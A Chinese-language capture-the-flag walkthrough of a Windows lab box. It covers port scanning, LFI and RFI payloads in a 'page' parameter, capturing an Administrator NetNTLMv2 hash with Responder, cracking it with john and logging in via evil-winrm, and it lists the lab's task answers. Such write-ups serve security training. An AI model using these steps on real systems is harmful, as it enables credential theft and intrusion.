![]()
端口扫描,发现端口80,直接访问跳转到 unika.htb
nmap 10.129.216.188
nmap 10.129.216.188 -A -p 80 -Pn修改本地host文件,之后直接访问域名
echo "10.129.216.188 unika.htb" >> /etc/hosts可以看到版本语言为php

页面点击语言切换, 提示在page参数存在本地文件包含
../../../../../../../../windows/system32/drivers/etc/hosts
//10.10.14.6/somefile
获取NTLM hash
修改http://unika.htb/index.php?page=//自己的IP地址/somefile
ip a # 比如我这里是10.10.16.130抓包
responder -I tun0
把 hash值存入文件
vim hash.txthash.txt
Administrator::RESPONDER:776ede6a755707fe:95E2B1BB3B513F892ED5754D6B3E1C95:01010000000000008071B24EC84BD9014BA7BD9254BC57AD0000000002000800510031004D00530001001E00570049004E002D0054003000490036004D0056004F00340048005900580004003400570049004E002D0054003000490036004D0056004F0034004800590058002E00510031004D0053002E004C004F00430041004C0003001400510031004D0053002E004C004F00430041004C0005001400510031004D0053002E004C004F00430041004C00070008008071B24EC84BD90106000400020000000800300030000000000000000100000000200000BA91424F97B704CCFC81784E303224B6046043E70F8FAE2AB1BF5315099E0E840A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310036002E003100330030000000000000000000使用john破解
john hash.txt
一开始只扫描到了80端口, 进行个全端口扫描,发现了5985
nmap -p- --min-rate 5000 10.129.216.188 --open -v
远程连接,IP为目标ip,在mike桌面找到flag
evil-winrm -i 10.129.216.188 -u administrator -p badminton
-
Task 1 When visiting the web service using the IP address, what is the domain that we are being redirected to?
unika.htb -
Task 2 Which scripting language is being used on the server to generate webpages?
php -
Task 3 What is the name of the URL parameter which is used to load different language versions of the webpage?
page点击语言切换,url http://unika.htb/index.php?page=german.html 参数为page
-
Task 4 Which of the following values for the
pageparameter would be an example of exploiting a Local File Include (LFI) vulnerability: "french.html", "//10.10.14.6/somefile", "../../../../../../../../windows/system32/drivers/etc/hosts", "minikatz.exe"../../../../../../../../windows/system32/drivers/etc/hosts -
Task 5 Which of the following values for the
pageparameter would be an example of exploiting a Remote File Include (RFI) vulnerability: "french.html", "//10.10.14.6/somefile", "../../../../../../../../windows/system32/drivers/etc/hosts", "minikatz.exe"//10.10.14.6/somefile![Uploading file...]()
-
Task 6 What does NTLM stand for?
New Technology LAN Manager -
Task 7 Which flag do we use in the Responder utility to specify the network interface?
-I -
Task 8 There are several tools that take a NetNTLMv2 challenge/response and try millions of passwords to see if any of them generate the same response. One such tool is often referred to as
john, but the full name is what?.john the ripper -
Task 9 What is the password for the administrator user?
badminton -
Task 10 We'll use a Windows service (i.e. running on the box) to remotely access the Responder machine using the password we recovered. What port TCP does it listen on?
5985
